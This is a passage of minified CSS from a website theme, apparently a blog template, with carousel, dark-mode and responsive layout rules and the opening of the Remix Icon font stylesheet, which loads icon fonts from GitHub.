.post-meta{color:var(--title-white-color);display:flex;padding:0;font-size:14px;line-height:1.6;gap:15px}.slGS .content .post-meta>span:after,.time-info:after{display:none}.slGS .content .rcMeta{display:flex;flex-direction:column;gap:0;font-size:13px}.slGS .content .post-meta .gMe{width:42px;height:42px}.slGS .content .post-meta .gMe img{border-radius:99rem;overflow:hidden;height:100%}.slGS .content .post-meta .rcNmE{font-size:12px;font-weight:600;display:block;line-height:14px;position:relative;margin-bottom:4px}.slGS .owl-nav{position:absolute;z-index:9;display:flex;gap:15px;top:50%;left:0;justify-content:space-between;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(0%,-50%)}.slGS .content .contentWeb{display:flex;flex-direction:column;gap:0}.slGS .owl-carousel .owl-next{right:0!important}.slGS .owl-carousel .owl-prev{left:0!important}.slGS .owl-next,.slGS .owl-prev{position:relative}.slGS .owl-next,.slGS .owl-prev{top:43%}.slGS .owl-carousel .owl-prev,.slGS .owl-carousel .owl-next{padding:0;box-shadow:none;border:0!important;width:40px;height:40px;line-height:45px;border-radius:50%;background:var(--bodyWhite);transition:all 0.25s 0s ease-in;border:rgb(67 82 243 / .1) solid 1px}.slGS .owl-carousel .owl-prev:hover,.slGS .owl-carousel .owl-next:hover{background:var(--maincolor)}.slGS .owl-carousel .owl-prev:hover svg,.slGS .owl-carousel .owl-next:hover svg{fill:var(--title-white-color)}.slGS .owl-carousel .owl-prev svg,.slGS .owl-carousel .owl-next svg{width:16px;height:auto;display:inline-block;fill:var(--maincolor);transition:all 0.25s 0s ease-in}.slGS button{background:0}.owl-carousel,.owl-carousel .owl-item{position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;touch-action:manipulation}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden}.owl-carousel .owl-item{min-height:1px;float:left}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;user-select:none}.owl-carousel .owl-nav button.owl-next,.owl-carousel .owl-nav button.owl-prev,.owl-dot{border:0}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{touch-action:pan-y;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height 0.5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity 0.4s ease}.owl-carousel .owl-item .owl-lazy:not([src]),.owl-carousel .owl-item .owl-lazy[src^=""]{max-height:0}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;transition:transform 0.1s ease}.owl-carousel .owl-video-play-icon:hover{transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity 0.4s ease}.fr.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}.fr .owl-dot{background-size:cover;background-position:center;background-repeat:no-repeat;width:100%;height:90px;position:relative}.fr .owl-dot.active{border-top:4px solid var(--maincolor)}.ly{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background:linear-gradient(0,#000 0,transparent 100%);opacity:.8}.owl-theme .owl-dots,.owl-theme .owl-nav{text-align:center}.owl-theme .owl-nav{margin-top:10px}.owl-theme .owl-nav [class*="owl-"]{color:var(--maincolor);font-size:24px;margin:5px;line-height:35px;padding:0;background:#e1e1e1;display:inline-block;cursor:pointer;border-radius:3px;width:35px;height:35px}.owl-theme .owl-nav [class*="owl-"]:hover{background:#869791;color:var(--title-white-color);text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots .owl-dot{display:inline-block;margin:0 8px}.owl-theme .owl-dots .owl-dot span{width:12px;height:12px;border:var(--maincolor) solid 1px;margin:0;background:#fff0;display:block;transition:opacity 0.2s ease;border-radius:50px}.moreCenter{margin-top:2rem;overflow:hidden;position:relative}.moreCenter .recent-all{display:flex;gap:1.5rem;overflow:hidden}.moreCenter .rcent .recent-all .recent-center.right .tHimg{padding-top:198%}.moreCenter .rcent ul{list-style:none;width:30%}.moreCenter .rcent .recent-all .recent-center.left .tHimg{padding-top:110%}.moreCenter .rcent .recent-all .recent-center.left{width:45%}.moreCenter .rcent .recent-all .recent-center.right{width:25%;order:2}.moreCenter .rcent .recent-all .recent-center.right h2.post-title{font-size:20px;font-weight:700}.moreCenter .recent-all .bksRecent h2.post-title a,.moreCenter .rcent .recent-all .recent-center.right h2.post-title a{-webkit-line-clamp:none}.bungkusNav{float:left;padding:0 10px;display:flex;border-left:1px solid rgb(255 255 255 / 7%);border-right:1px solid rgb(255 255 255 / 7%);margin-right:40px}.bungkusNav ul.social-counter{gap:10px;flex-direction:column}.bungkusNav .widget-title{padding:0;border-radius:15px;display:block;margin-bottom:0!important;font-weight:900;color:#555;text-transform:uppercase;letter-spacing:.25px;writing-mode:vertical-rl;transform:rotate(180deg);white-space:nowrap;position:relative}.bungkusNav .widget-title span{padding-left:0}.bungkusNav .social-counter li a{width:40px;height:40px;border:1px solid rgb(255 255 255 / 26%);border-radius:5px;font-size:18px;text-align:center;display:flex;align-items:center;justify-content:center;transition:all .3s ease}.bungkusNav .social-counter li a:hover{box-shadow:0 2px 10px rgb(255 255 255 / 9%);color:#fff!important;text-decoration:none}.bungkusNav .widget{display:flex;flex-direction:column-reverse;width:100%;justify-content:center;background-color:var(--maincolor);padding:10px;align-items:center;gap:15px}.bungkusbawah{padding:4rem 0}.moreWrap{display:flex;gap:25px;flex-direction:column}.moreWrap .widget-title,.moreBottom .widget-title,.moreCenter .widget-title,.moreGrid .widget-title{justify-content:space-between}.widget-title a{background-color:#f1f4f7;line-height:1.5;padding:.25rem .5rem;transition:color 0.15s ease-in-out,background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out;color:#6c757d;font-size:13px;font-weight:600;display:flex;align-items:center;border-radius:3px;overflow:hidden;gap:5px;justify-content:space-between}.widget-title a:hover{background-color:#dae0e5}.widget-title a i{width:13px;height:13px;line-height:13px;background:var(--maincolor);color:#fff;font-size:11px;display:flex;justify-content:center;font-weight:400;border-radius:100px}.typepost{grid-template-columns:repeat(2,minmax(0,1fr));gap:1em;display:grid}.moreBottom{grid-template-columns:repeat(3,minmax(0,1fr));gap:1.5rem;display:grid;margin-top:30px}.rcbottom ul{list-style:none;display:flex;flex-direction:column;gap:1rem}.rcbottom .typepost{grid-template-columns:repeat(1,minmax(0,1fr))}.rcbottom .bksRecent{padding:20px;position:relative}.moreGrid{position:relative;margin-top:25px}.widget-title span{position:relative;display:flex;gap:8px}.feedGrid .typepost{width:60%;grid-template-columns:none;position:relative;order:2;height:100%}.feedGrid .typepost .bksRecent,.moreCenter .recent-all .bksRecent{background:#fff0}.feedGrid .typepost .bksRecent h2.post-title,.recent-center .rcinfo h2.post-title,.moreCenter .recent-all .bksRecent h2.post-title{font-size:27px;font-weight:800}.feedGrid .typepost .bksRecent h2.post-title a,.feedGrid .typepost .bksRecent .pStNpet,.recent-center .rcinfo .pStNpet,.moreCenter .recent-all .bksRecent h2.post-title a,.moreCenter .recent-all .bksRecent .pStNpet{color:#fff}.feedGrid .typepost .tHimage,.feedGrid .typepost .tHimg{border-radius:0 5px 5px 0}.feedGrid ul{list-style:none;width:40%;padding:30px 10px 30px 30px;display:flex;flex-direction:column;gap:1rem}.feedGrid ul li{border-bottom:1px solid #dedede;padding-bottom:calc(26px / 2)}.feedGrid ul li:last-child{border-bottom:0;padding-bottom:0}.feedGrid ul h2.post-title a,.recent-content .rcinfo h2.post-title a,.moreCenter .rcent ul h2.post-title a{display:-webkit-box;overflow:hidden;-webkit-line-clamp:2;-webkit-box-orient:vertical}.feedGrid .rcWrapper{flex-direction:inherit;background:#f1f4f7;border-radius:0 5px 5px 0}.feedGrid .typepost .bksRecent h2.post-title a{-webkit-line-clamp:none}.feedGrid .typepost .pStNpet,.recent-center .rcinfo .pStNpet,.moreCenter .recent-all .bksRecent .pStNpet{font-size:15px;line-height:1.4}.feedGrid ul .post-meta{gap:5px}.feedGrid ul .post-meta .first-tag a{text-transform:uppercase;font-weight:600;font-size:12px;color:var(--maincolor)}.fontop{position:relative;justify-content:space-between}.fontWrapp label span,.fontprint a.prB,span.coMent{display:flex;align-items:center;justify-content:center;padding:5px 20px;gap:5px;border-radius:5px;background:#f1f4f7;height:33px;border:1px solid #e7e7e7}.fontprint a.prB i,span.coMent i{font-size:14px;color:var(--maincolor)}.fontprint a.prB:hover,.readalso .tagread a:hover,.social li a:hover,.widget-title a:hover{text-decoration:none}.fontWrapp{z-index:200}.fontop [type="checkbox"]:checked,.fontop [type="checkbox"]:not(:checked){position:absolute;left:-9999px;opacity:0;pointer-events:none}.fontDown:checked+label{position:relative;transition:all 200ms linear;border-radius:4px;letter-spacing:1px;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;align-items:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;justify-content:center;-ms-flex-pack:center;text-align:center;border:none}.fontDown:not(:checked)+label{position:relative;cursor:pointer}.fontDown:checked+label:before{position:fixed;top:0;left:0;content:"";width:100%;height:100%;z-index:-1;cursor:auto}.fontDown:checked+label:before{pointer-events:auto}.fontUp{position:absolute;padding:0;right:0;top:130%;display:block;z-index:2;opacity:0;transform:translateY(20px);transition:all 200ms linear}.fontDown:checked~.fontUp{opacity:1;transform:translateY(0)}.fontUp:after{position:absolute;top:0;right:50%;width:0;height:0;content:"";display:block;z-index:2;transition:all 200ms linear}.fontSize{width:100%;margin:0 auto;position:relative}#range{-webkit-appearance:none;width:100%}#range:focus{outline:none}#range::-webkit-slider-runnable-track{width:100%;height:2px;cursor:pointer;background:#dee4ec;border-radius:1rem}#range::-webkit-slider-thumb{-webkit-appearance:none;border:2px solid var(--maincolor);box-shadow:0 1px 3px rgb(0 0 255 / .3);border-radius:50%;background:var(--bodyWhite);cursor:pointer;height:18px;width:18px;transform:translateY(calc(-50% + 0px))}.fontbox{padding:10px 20px;position:relative;display:flex;align-items:center;justify-content:center;background:#fff;gap:15px;border-radius:10px;box-shadow:0 10px 38px -10px rgb(22 23 24 / 10%),0 10px 20px -15px rgb(22 23 24 / 41%)}.fontbox button{border:0;width:35px;height:35px;line-height:35px;padding:0;background:#ffd77b;border-radius:5px;color:#000;font-size:17px;text-transform:capitalize;position:relative}.fontprint,span.coMent{font-size:11px;text-transform:uppercase;font-weight:600}.fontprint a{transition:none}.fontmin,.fontmax{padding:0;font-size:18px;line-height:1.333;text-shadow:none;color:#000;font-weight:600}.fontbox span.text{font-size:15px;font-weight:500}.randomwrap .widget-title{margin-bottom:20px}.randomwrap .moreindex{display:inline-flex;align-items:center;justify-content:center;margin:20px 0}.randomwrap .moreindex a{text-align:center;background-color:var(--maincolor);padding:5px 50px;color:#fff;border-radius:5px}.randomwrap p{margin:0;padding:0}.recent-right{gap:1em;display:flex}.recent-bottom,.randomwrap .ranWrapper{gap:1em;display:flex;flex-direction:column}.recent-content .tHimage,.recent-center .tHimage{width:100%;margin-right:0}.recent-content .rcinfo,.recent-center{position:relative}.feedGrid .typepost .tHimg{padding-top:130%}.recent-center .tHimg{padding-top:120%}.recent-center .rcinfo,.feedGrid .typepost .bksRecent,.moreCenter .recent-all .bksRecent{position:absolute;bottom:0;z-index:1;padding:25px}.recent-center .rcinfo h2.post-title a{color:#fff}.recent-center .rcinfo .post-meta,.feedGrid .typepost .bksRecent .post-meta,.moreCenter .recent-all .bksRecent .post-meta{color:rgb(254 205 94)}.recent-center{width:60%;height:100%}.recent-bottom{width:40%}.recent-left{overflow:hidden;position:relative}.recent-left ul{gap:20px;display:flex;flex-direction:column;counter-reset:li;position:relative}.recent-left ul li{position:relative;list-style:none;display:flex;gap:0 20px;align-items:center}.light-mode-button{background:0;box-sizing:border-box;cursor:pointer;position:relative}.light-mode-button:focus{outline:none}body[light-mode="dark"],body[light-mode="dark"] #main-menu ul>li>ul,body[light-mode="dark"] .bukaWrapper .search-form input,body[light-mode="dark"] .progress .progress-inner,body[light-mode="dark"] .readalso .content,body[light-mode="dark"] .close{background-color:#151c24}body[light-mode="dark"],body[light-mode="dark"] a,body[light-mode="dark"] .widget-title span,body[light-mode="dark"] .relBks .relTL h3,body[light-mode="dark"] .randomwrap .widget-title h3,body[light-mode="dark"] h3.home-title,body[light-mode="dark"] #main-menu ul>li>ul li a,body[light-mode="dark"] .bukamenu,body[light-mode="dark"] .light-mode-button,body[light-mode="dark"] .hdWrp.sticky #main-menu ul>li>ul>li a,body[light-mode="dark"] .gR .psTinF h2 a,body[light-mode="dark"] .rM h2.post-title a,body[light-mode="dark"] .sidebar a:link,body[light-mode="dark"] .sidebar li a:visited,body[light-mode="dark"] .readalso .rtop h2.post-title a,body[light-mode="dark"] .bukaWrapper .search-form input,body[light-mode="dark"] .progress .progress-inner .percentage,body[light-mode="dark"] .search-form input{color:#dce3f5}body[light-mode="dark"] #sdWrp .sidebar .rmag,body[light-mode="dark"] .widget-title a,body[light-mode="dark"] .bksRecent,body[light-mode="dark"] .search-form input,body[light-mode="dark"] .feedGrid .rcWrapper,body[light-mode="dark"] .btnshare label,body[light-mode="dark"] .fontWrapp label span,body[light-mode="dark"] .fontprint a.prB,body[light-mode="dark"] span.coMent,body[light-mode="dark"] .readalso,body[light-mode="dark"] blockquote,body[light-mode="dark"] quote,body[light-mode="dark"] .bukaWrapper,body[light-mode="dark"] .post-footer .author-profile,body[light-mode="dark"] .post-labels a,body[light-mode="dark"] .post-labels span,body[light-mode="dark"] .fontbox,body[light-mode="dark"] .share_up,body[light-mode="dark"] .contact-form-email,body[light-mode="dark"] .contact-form-email-message,body[light-mode="dark"] .contact-form-name,body[light-mode="dark"] .searchUp{background:#181c2e}body[light-mode="dark"] .copy-input{border:2px solid var(--border-solid)}body[light-mode="dark"] .btnshare label,body[light-mode="dark"] .fontWrapp label span,body[light-mode="dark"] .fontprint a.prB,body[light-mode="dark"] .contact-form-email,body[light-mode="dark"] .contact-form-email-message,body[light-mode="dark"] .contact-form-name,body[light-mode="dark"] span.coMent,body[light-mode="dark"] .responsive-table th,body[light-mode="dark"] .responsive-table td{border:1px solid var(--border-solid)}body[light-mode="dark"] .feedGrid ul li,body[light-mode="dark"] .post-body td.tr-caption{border-bottom:1px solid var(--border-solid)}body[light-mode="dark"] .post-meta,body[light-mode="dark"] .pStNpet,body[light-mode="dark"] .postDs{color:#8b8fa5}body[light-mode="dark"] .search-form input:focus,body[light-mode="dark"] .searchUp .searchConttent .search-form input{box-shadow:-1px 2px 14px 0 rgb(255 255 255 / 9%) inset}@media screen and (max-width:1024px){.container{max-width:96%}}@media screen and (max-width:980px){#search-wrap input{padding:0 10%}#main-menu,.header-menu{height:auto}}@media screen and (max-width:900px){#hdC{height:auto;padding-top:1rem;padding-bottom:1rem;margin:0 auto;justify-content:center}.hdRight{gap:0 30px;justify-content:flex-end;width:100%;height:50px}.header-logo img{max-height:80px}.header-menu .container{justify-content:flex-end}.hdCBks.sticky .hdRight{gap:0 30px;justify-content:space-between;width:100%;height:50px}#mWrp,.item #mWrp{max-width:100%}.item #mWrp{flex:1 1 100%}.goomsite{padding-right:0}.moreCenter .recent-all{flex-direction:column}.moreCenter .rcent .recent-all .recent-center.left,.moreCenter .rcent .recent-all .recent-center.right,.moreCenter .rcent ul{width:100%}.moreCenter .rcent .recent-all .recent-center.left .tHimg,.moreCenter .rcent .recent-all .recent-center.right .tHimg{padding-top:56.25%}.moreBottom{grid-template-columns:repeat(1,minmax(0,1fr))}.ftrWrp{grid-template-columns:repeat(1,minmax(0,1fr))}.menuleft.show .header:first-child{display:block}#sdWrp .sidebar{position:relative;top:inherit}.cnPst{display:block}#mWrp,#sdWrp{flex:1 1 100%!important;max-width:100%!important}.footer,#footer1,#footer2{flex:1 1 99%;max-width:99%;width:99%}.MySearchLaman .gRWr{grid-template-columns:repeat(2,minmax(0,1fr))}.MySearchLaman .gRWr .author-profile .author-image-box img,.MySearchLaman .gRWr .pStNpet{display:none}.MySearchLaman .gRWr .gR .psTinF h2{font-size:16px}.slider-post .owl-dots{display:none}}@media screen and (max-width:800px){.index #mWrp{flex:1 1 100%;max-width:100%}.search-form{width:300px}.hdRight,.dm{gap:0 15px}.infoshop{margin:0}}@media screen and (max-width:768px){#mWrp{flex:1 1 100%;max-width:100%}}@media screen and (max-width:640px){.tHimage{width:210px}.search-form{width:230px}.feedGrid .rcWrapper{flex-direction:column}.feedGrid ul{width:100%;flex-direction:column}.feedGrid .typepost{width:100%;height:initial}.feedGrid .typepost .tHimg{padding-top:56.25%}.feedGrid .typepost .tHimage,.feedGrid .typepost .tHimg{border-radius:0}.slGS .content{right:0;left:0;margin:0 auto}.slGS .content .snippets{display:none}.slGS .contentWeb h2{font-size:18px}.gR .psTinF>h2{font-size:18px}.errorWrap h3{font-size:100px}.rectop ul{grid-template-columns:repeat(2,minmax(0,1fr))}.goom ul{grid-template-columns:repeat(1,minmax(0,1fr))}.goom ul li{flex-direction:initial;align-items:center;gap:1em}.goom ul li .tHimage{width:210px;margin-right:0}.ftrWrp{gap:0}.typepost{grid-template-columns:repeat(1,minmax(0,1fr))}.recent-all{gap:30px;flex-direction:column}.recent-right,.recent-left{width:100%}.pStNpet{display:none}.GM h1.post-title{font-size:26px;line-height:35px}.MySearchLaman .gRWr{gap:20px}.bungkusNav{margin-right:20px}}@media screen and (max-width:560px){.header-logo img{padding:0}.hdRight .search-form{display:none}.hdCBks .searchButton{display:block;width:auto;height:auto;color:inherit;border:none}.searchUp{width:90%}.hdRight,.dm{gap:0 20px}.gR .psTinF>h2{font-size:16px}.gR .psTinF h2{font-size:18px}.post-footer .author-image-box{display:none}.fontop{flex-direction:column;align-items:flex-start}.fontUp{right:inherit}.FeaturedPost .tHimage{width:30%}.readalso .rtop{flex-direction:column}.readalso .content,.readalso .rtom{width:100%}.randomwrap .ranWrapper .recent-right{flex-direction:column}.randomwrap .ranWrapper .recent-center{width:100%;height:auto}.randomwrap .ranWrapper .recent-center .tHimg{padding-top:56.25%}.randomwrap .ranWrapper .recent-center .tHimage{width:100%;margin-right:0}.randomwrap .ranWrapper .recent-content{flex-direction:initial;align-items:center}.randomwrap .ranWrapper .recent-bottom{width:100%}.randomwrap .ranWrapper .recent-content .tHimage{width:210px;margin-right:0;order:2}}@media screen and (max-width:480px){.menushow{cursor:pointer;margin-left:0}.slGS .owl-nav{display:none}.searchUp{width:85%}.GM .post-meta{font-size:10px}.footer{flex:1 1 100%;max-width:100%}.errorWrap h3{font-size:55px;margin:0 0 15px}.errorWrap h4{font-size:18px}.post-tag a{display:none}.gR .psTinF h2,.FeaturedPost .div-content h2{font-size:15px}.image_left{margin-right:0;width:100%;float:none;margin-bottom:10px}#relPSt ul{grid-template-columns:repeat(2,minmax(0,1fr))}.fontHeading{display:none}.rectop ul,.goom ul,.rcWrapper,.recent-right,.recent-bottom,#relPSt ul,.rsmall ul{gap:1em}.sidebar .widget,.featured .post-content,.bksRecent{padding:15px}}@media screen and (max-width:440px){.GM h1.post-title{font-size:24px}.featured .post-content{display:block}.FeaturedPost .tHimage{width:100%;margin-bottom:10px}.FeaturedPost .tHimg{padding-top:56.25%}.itemPost .post-meta{justify-content:space-between;flex-direction:column;align-items:flex-start;gap:15px}.fontUp:after{right:inherit;left:0}.bukaWrapper{width:85%}.goom ul li .tHimage,.randomwrap .ranWrapper .recent-content .tHimage,.randomwrap .ranWrapper .recent-left ul li .tHimage{width:140px}.gR{flex-direction:column;gap:10px 0}.gR .psTinF>h2{font-size:15px}.tHimage{width:100%;margin-right:0;max-width:100%}.post-labels a,.post-labels span{margin:0 5px 10px!important}}@media screen and (max-width:384px){.hdCBks{gap:10px;flex-direction:column}.hdRight{justify-content:center;height:auto}.titleBreaking,.hdWrp.sticky .ccheader-logo{display:none}.flex-menu{justify-content:center}.bungkus{flex-direction:column}.bungkusbawah{padding:2rem 0}.bungkusNav{margin-right:0}.bungkusNav ul.social-counter,.bungkusNav .widget{flex-direction:row}.bungkusNav .widget-title{writing-mode:initial;transform:none}.bungkusNav{padding:0;display:flex;border-left:0;border-right:0;margin-right:0}.feedGrid .typepost .bksRecent h2.post-title,.recent-center .rcinfo h2.post-title,.moreCenter .recent-all .bksRecent h2.post-title{font-size:19px}.bksRecent h2.post-title,.bPst.gR h2.post-title,.recent-left ul li h2.post-title{font-size:14px}.btndark{display:inline-flex}.gR .psTinF>h2{font-size:15px}.gD{grid-template-columns:repeat(1,minmax(0,1fr))}.slGS .contentWeb h2{font-size:18px;line-height:26px}.MySearchLaman .gRWr{grid-template-columns:repeat(1,minmax(0,1fr))}#hdC{padding:1rem 0;flex-direction:column}.bksRecent,.featured .post-content,.sidebar .widget{padding:20px}.myovClose.svg{top:10px;right:30px}.myovClose.svg svg{fill:var(--title-white-color)}}@media screen and (max-width:320px){.bungkusNav .widget-title{display:none}.hdCBks{gap:0 30px}.menu{width:220px}.post-meta{font-size:11px}.post-meta img.author-image{display:none}.scrollToTopBtn{max-width:90%}}

--></style>
<style>
/*<![CDATA[*/
/*
* Remix Icon v4.6.0
* https://remixicon.com
* https://github.com/Remix-Design/RemixIcon
*
* Copyright RemixIcon.com
* Released under the Apache License Version 2.0
*
* Date: 2024-12-17
*/
@font-face{font-family:remixicon;src:url('https://raw.githubusercontent.com/Goomsite/code/refs/heads/main/remixicon-bfbd8893.eot?t=1734404658139');src:url('https://raw.githubusercontent.com/Goomsite/code/refs/heads/main/remixicon-bfbd8893.eot?t=1734404658139#iefix') format('embedded-opentype'),url("https://raw.githubusercontent.com/Goomsite/code/refs/heads/main/remixicon-7ea90bbc.woff2?t=1734404658139") format("woff2"),url("https://raw.githubusercontent.com/Goomsite/code/refs/heads/main/remixicon-cda05dc1.woff?t=1734404658139") format("woff"),url('https://raw.githubusercontent.com/Goomsite/code/refs/heads/main/remixicon-cb5e4823.ttf?t=1734404658139') format('truetype'),url('https://raw.githubusercontent.com/Goomsite/code/3f4b6f990c8a1a75284a811069b3015b2604c416/remixicon-3003a45a.svg?t=1734404658139#remixicon') format('svg');font-display:swap}[class*=" ri-"],[class^=ri-]{font-family:remixicon!important;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.ri-lg{font-size:1.3333em;line-height:.75em;vertical-align:-.0667em}.ri-xl{font-size:1.5em;line-height:.6666em;vertical-align:-.075em}.ri-xxs{font-size:.5em}.ri-xs{font-size:.75em}.ri-sm{font-size:.875em}.ri-1x{font-size:1em}.ri-2x{font-size:2em}.ri-3x{font-size:3em}.ri-4x{font-size:4em}.ri-5x{font-size:5em}.ri-6x{font-size:6em}.ri-7x{font-size:7em}.ri-8x{font-size:8em}.ri-9x{font-size:9em}.ri-10x{font-size:10em}.ri-fw{text-align:center;width:1.25em}.ri-24-hours-fill:before{content:"\ea01"}.ri-24-hours-line:before{content:"\ea02"}.ri-4k-fill:before{content:"\ea03"}.ri-4k-line:before{content:"\ea04"}.ri-a-b:before{content:"\ea05"}.ri-account-box-fill:before{content:"\ea06"}.ri-account-box-line:before{content:"\ea07"}.ri-account-circle-fill:before{content:"\ea08"}.ri-account-circle-line:before{content:"\ea09"}.ri-account-pin-box-fill:before{content:"\ea0a"}.ri-account-pin-box-line:before{content:"\ea0b"}.ri-account-pin-circle-fill:before{content:"\ea0c"}.ri-account-pin-circle-line:before{content:"\ea0d"}.ri-add-box-fill:before{content:"\ea0e"}.ri-add-box-line:before{content:"\ea0f"}.ri-add-circle-fill:before{content:"\ea10"}.ri-add-circle-line:before{content:"\ea11"}.ri-add-fill:before{content:"\ea12"}.ri-add-line:before{content:"\ea13"}.ri-admin-fill:before{content:"\ea14"}.ri-admin-line:before{content:"\ea15"}.ri-advertisement-fill:before{content:"\ea16"}.ri-advertisement-line:before{content:"\ea17"}.ri-airplay-fill:before{content:"\ea18"}.ri-airplay-line:before{content:"\ea19"}.ri-alarm-fill:before{content:"\ea1a"}.ri-alarm-line:before{content:"\ea1b"}.ri-alarm-warning-fill:before{content:"\ea1c"}.ri-alarm-warning-line:before{content:"\ea1d"}.ri-album-fill:before{content:"\ea1e"}.ri-album-line:before{content:"\ea1f"}.ri-alert-fill:before{content:"\ea20"}.ri-alert-line:before{content:"\ea21"}.ri-aliens-fill:before{content:"\ea22"}.ri-aliens-line:before{content:"\ea23"}.ri-align-bottom:before{content:"\ea24"}.ri-align-center:before{content:"\ea25"}.ri-align-justify:before{content:"\ea26"}.ri-align-left:before{content:"\ea27"}.ri-align-right:before{content:"\ea28"}.ri-align-top:before{content:"\ea29"}.ri-align-vertically:before{content:"\ea2a"}.ri-alipay-fill:before{content:"\ea2b"}.ri-alipay-line:before{content:"\ea2c"}.ri-amazon-fill:before{content:"\ea2d"}.ri-amazon-line:before{content:"\ea2e"}.ri-anchor-fill:before{content:"\ea2f"}.ri-anchor-line:before{content:"\ea30"}.ri-ancient-gate-fill:before{content:"\ea31"}.ri-ancient-gate-line:before{content:"\ea32"}.ri-ancient-pavilion-fill:before{content:"\ea33"}.ri-ancient-pavilion-line:before{content:"\ea34"}.ri-android-fill:before{content:"\ea35"}.ri-android-line:before{content:"\ea36"}.ri-angularjs-fill:before{content:"\ea37"}.ri-angularjs-line:before{content:"\ea38"}.ri-anticlockwise-2-fill:before{content:"\ea39"}.ri-anticlockwise-2-line:before{content:"\ea3a"}.ri-anticlockwise-fill:before{content:"\ea3b"}.ri-anticlockwise-line:before{content:"\ea3c"}.ri-app-store-fill:before{content:"\ea3d"}.ri-app-store-line:before{content:"\ea3e"}.ri-apple-fill:before{content:"\ea3f"}.ri-apple-line:before{content:"\ea40"}.ri-apps-2-fill:before{content:"\ea41"}.ri-apps-2-line:before{content:"\ea42"}.ri-apps-fill:before{content:"\ea43"}.ri-apps-line:before{content:"\ea44"}.ri-archive-drawer-fill:before{content:"\ea45"}.ri-archive-drawer-line:before{content:"\ea46"}.ri-archive-fill:before{content:"\ea47"}.ri-archive-line:before{content:"\ea48"}.ri-arrow-down-circle-fill:before{content:"\ea49"}.ri-arrow-down-circle-line:before{content:"\ea4a"}.ri-arrow-down-fill:before{content:"\ea4b"}.ri-arrow-down-line:before{content:"\ea4c"}.ri-arrow-down-s-fill:before{content:"\ea4d"}.ri-arrow-down-s-line:before{content:"\ea4e"}.ri-arrow-drop-down-fill:before{content:"\ea4f"}.ri-arrow-drop-down-line:before{content:"\ea50"}.ri-arrow-drop-left-fill:before{content:"\ea51"}.ri-arrow-drop-left-line:before{content:"\ea52"}.ri-arrow-drop-right-fill:before{content:"\ea53"}.ri-arrow-drop-right-line:before{content:"\ea54"}.ri-arrow-drop-up-fill:before{content:"\ea55"}.ri-arrow-drop-up-line:before{content:"\ea56"}.ri-arrow-go-back-fill:before{content:"\ea57"}.ri-arrow-go-back-line:before{content:"\ea58"}.ri-arrow-go-forward-fill:before{content:"\ea59"}.ri-arrow-go-forward-line:before{content:"\ea5a"}.ri-arrow-left-circle-fill:before{content:"\ea5b"}.ri-arrow-left-circle-line:before{content:"\ea5c"}.ri-arrow-left-down-fill:before{content:"\ea5d"}.ri-arrow-left-down-line:before{content:"\ea5e"}.ri-arrow-left-fill:before{content:"\ea5f"}.ri-arrow-left-line:before{content:"\ea60"}.ri-arrow-left-right-fill:before{content:"\ea61"}.ri-arrow-left-right-line:before{content:"\ea62"}.ri-arrow-left-s-fill:before{content:"\ea63"}.ri-arrow-left-s-line:before{content:"\ea64"}.ri-arrow-left-up-fill:before{content:"\ea65"}.ri-arrow-left-up-line:before{content:"\ea66"}.ri-arrow-right-circle-fill:before{content:"\ea67"}.ri-arrow-right-circle-line:before{content:"\ea68"}.ri-arrow-right-down-fill:before{content:"\ea69"}.ri-arrow-right-down-line:before{content:"\ea6a"}.ri-arrow-right-fill:before{content:"\ea6b"}.ri-arrow-right-line:before{content:"\ea6c"}.ri-arrow-right-s-fill:before{content:"\ea6d"}.ri-arrow-right-s-line:before{content:"\ea6e"}.ri-arrow-right-up-fill:before{content:"\ea6f"}.ri-arrow-right-up-line:before{content:"\ea70"}.ri-arrow-up-circle-fill:before{content:"\ea71"}.ri-arrow-up-circle-line:before{content:"\ea72"}.ri-arrow-up-down-fill:before{content:"\ea73"}.ri-arrow-up-down-line:before{content:"\ea74"}.ri-arrow-up-fill:before{content:"\ea75"}.ri-arrow-up-line:before{content:"\ea76"}.ri-arrow-up-s-fill:before{content:"\ea77"}.ri-arrow-up-s-line:before{content:"\ea78"}.ri-artboard-2-fill:before{content:"\ea79"}.ri-artboard-2-line:before{content:"\ea7a"